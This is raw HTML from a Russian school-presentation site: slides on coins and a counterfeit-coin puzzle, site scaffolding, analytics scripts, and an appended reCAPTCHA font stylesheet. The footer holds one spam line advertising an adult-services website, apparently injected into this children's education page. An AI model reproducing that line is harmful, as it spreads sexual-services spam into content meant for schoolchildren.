<td class='as' colspan='2'>Слайд №4</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/moniety3.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/moniety3-223x167.png' /></a></td>
<td class='textaes'>1<br />2<br />3<br />4<br />5<br />ТЯЖЕЛЕЕ<br />ТЯЖЕЛЕЕ</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №5</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/moniety4.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/moniety4-223x167.png' /></a></td>
<td class='textaes'>Фальшивая монета<br />1</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №6</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/moniety5.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/moniety5-223x167.png' /></a></td>
<td class='textaes'>Фальшивая монета<br />2</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №7</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/moniety6.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/moniety6-223x167.png' /></a></td>
<td class='textaes'>Фальшивая монета<br />3</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №8</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/moniety7.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/moniety7-223x167.png' /></a></td>
<td class='textaes'>Фальшивая монета<br />4</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №9</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/moniety8.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/moniety8-223x167.png' /></a></td>
<td class='textaes'>Фальшивая монета<br />5</td>
</tr>
</table>
<div class="fpm_end"></div>
<!-- google_ad_section_end -->

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://volna.org/author/admin" rel="nofollow">Виктория</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="87303" data-total="0" data-rating="0" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:0%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(0 голосов, среднее: 0 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/interesnoe/test-ugadaete-li-vyi-sovetskiy-multik-po-kadru.html' title='Тест: угадаете ли вы советский мультик по кадру?'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2019/07/mult.jpg" class="wp-post-image" alt="Тест: угадаете ли вы советский мультик по кадру?" ></span><span class="yarpp-thumbnail-title">Тест: угадаете ли вы советский мультик по кадру?</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/interesnoe/test-vyizhivastik-na-neobitaemom-ostrove-a-vyi-smogli-byi.html' title='Тест: «выживастик» на необитаемом острове. А вы смогли бы?'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2019/10/ostrov.jpg" class="wp-post-image" alt="Тест: «выживастик» на необитаемом острове. А вы смогли бы?" ></span><span class="yarpp-thumbnail-title">Тест: «выживастик» на необитаемом острове. А вы смогли бы?</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/interesnoe/test-horosho-li-vyi-pomnite-klassicheskuyu-literaturu.html' title='Тест: хорошо ли вы помните классическую литературу?'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2019/10/literatura.jpg" class="wp-post-image" alt="Тест: хорошо ли вы помните классическую литературу?" ></span><span class="yarpp-thumbnail-title">Тест: хорошо ли вы помните классическую литературу?</span></a></div>
</div>
</div>
            </div>
                    </div>
        <!-- #content -->
    
<div id="comments" class="comments-area">

	
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/informatika/moniety.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://volna.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='87303' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="63b7090fbf" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="167"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
    </div><!-- #primary -->
     <div id="secondary">
        <h2 class="site-description">Большой сборник презентаций в помощь школьнику.</h2>
    
    
        <div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
        <aside id="execphp-2" class="widget widget_execphp"><div class="widget-title">Категории</div>			<div class="execphpwidget"><ul>
		<li class="cat-item cat-item-33"><a href="https://volna.org/interesnoe">Интересное</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://volna.org/poleznyie-uroki">Полезные уроки</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://volna.org/fonyi-dlya-prezentatsiy">Фоны для презентаций</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://volna.org/shablonyi-dlya-shkolyi">Шаблоны для школы</a>
</li>
		<li class="cat-item cat-item-2"><a href="https://volna.org/algebra">Алгебра</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://volna.org/anglijskij_jazyk">Английский язык</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://volna.org/astronomija">Астрономия</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://volna.org/bez-rubriki">Без категории</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://volna.org/biologija">Биология</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://volna.org/geografija">География</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://volna.org/geometrija">Геометрия</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://volna.org/detskie_prezentacii">Детские презентации</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://volna.org/informatika">Информатика</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://volna.org/istorija">История</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://volna.org/literatura">Литература</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://volna.org/matematika">Математика</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://volna.org/medicina">Медицина</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://volna.org/muzyka">Музыка</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://volna.org/mhk_i_izo">МХК и ИЗО</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://volna.org/novosti">Новости</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://volna.org/obzh">ОБЖ</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://volna.org/obshhestvoznanie">Обществознание</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://volna.org/okruzhajushhij_mir">Окружающий мир</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://volna.org/pedagogika">Педагогика</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://volna.org/prazdniki">Праздники</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://volna.org/russkij_jazyk">Русский язык</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://volna.org/roditelyam">Советы родителям</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://volna.org/tehnologija">Технология</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://volna.org/ukrainskij_jazyk">Украинский язык</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://volna.org/fizika">Физика</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://volna.org/fizkultura">Физкультура</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://volna.org/filosofija">Философия</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://volna.org/himija">Химия</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://volna.org/jekologija">Экология</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://volna.org/jekonomika">Экономика</a>
</li>
</ul>
</div>
		</aside>    </div><!-- #primary-sidebar -->
    </div><!-- #secondary -->

    <div id="modal-dialog">
        <div>
            <div id="modal-dialog-close"><span>закрыть</span></div>
            <div>
                Скопируйте этот код и вставьте его на своем сайте:
            </div>
            <textarea id="modal-dialog-textarea" readonly="">&lt;div style="width:556px"&gt;&lt;strong style="display:block;margin:10px
                5p;text-align:center"&gt;&lt;a href="https://volna.org/informatika/moniety.html"
                title="Презентация - Монеты" target="_blank"
                &gtПрезентация - Монеты&lt;/a&gt;&lt;/strong&gt;&lt;iframe
                src="https://volna.org/iframe/87303/" width="556" height="450" frameborder="0" marginwidth="0" marginheight="0"
                scrolling="no"
                allowfullscreen&gt;&lt;/iframe&gt;&lt;/div&gt;</textarea>
        </div>
    </div>

    <div style="clear: both;margin-bottom: 10px"></div>



</div><!-- #main -->

<!-- Виджет перед футером BEGIN -->
  <!-- Виджет перед футером END -->

<footer id="colophon" class="site-footer" role="contentinfo">

    
    <div class="footer_volna">Copyright ©  2026 volna.org Inc. All rights reserved.<br>
        <a href="https://volna.org/kontakty">Контакты</a> | <a href="https://volna.org/reklama">Реклама</a> | <a href="/sitemap/">Карта сайта</a><br> 
		<p>Невероятные ласки и похотливые игры лучший способ скрасить досуг на сайте <a href="https://nb-spb.com">https://nb-spb.com/</a>.</p>
        <!--LiveInternet counter-->
        <script type="text/javascript"><!--
            document.write("<img src='//counter.yadro.ru/hit?t45.1;r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";" + Math.random() +
            "' alt='' title='LiveInternet' " +
            "border='0' width='31' height='31'>")
            //--></script>

    </div>

</footer><!-- #colophon -->
</div><!-- #page -->

<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=27504630&from=informer"
target="_blank" rel="nofollow"><img style="display:none" src="//bs.yandex.ru/informer/27504630/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:27504630,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter27504630 = new Ya.Metrika({id:27504630,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/27504630" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-12572210-55', 'auto');
  ga('send', 'pageview');

</script><!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122630", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3122630;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter --><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/"  data-jsfolder="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://volna.org/wp-content/plugins/modesco-yarpp/style/related.css' type='text/css' media='all' />
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/volna.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","nonce":"e63127ef85","post_id":"87303"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-author-box/js/rating.min.js" id="jquery_rating-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/front.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://volna.org/wp-content/themes/volna/js/functions.js" id="twentyfourteen-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script defer type="text/javascript" src="https://volna.org/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</body>
</html>
<!-- Dynamic page generated in 0.396 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-29 02:55:19 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD&co=aHR0cHM6Ly92b2xuYS5vcmc6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gg1pvapuke9f
body_size: 48623
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
